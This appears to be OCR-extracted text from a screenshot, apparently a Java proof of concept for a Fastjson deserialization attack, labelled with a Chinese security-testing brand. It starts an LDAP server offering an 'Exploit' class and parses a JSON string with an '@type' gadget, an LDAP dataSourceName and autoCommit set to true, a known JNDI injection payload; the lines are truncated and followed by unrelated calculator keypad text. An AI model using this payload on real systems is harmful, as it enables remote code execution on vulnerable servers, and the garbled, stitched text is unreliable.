 public class test {
public static void main(String[] args) throws AlreadyBoundException, RemoteException, NamingException
{
LdapServer.start( classname1: "Exploit", port1: 1389);
String test="{\"@type\":\"com.sun.rowse
"\"dataSourceName\":\"ldap://lo " +
"\"autoCommit\":true}";
JSON.parse(test);
}
}
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
雷神众测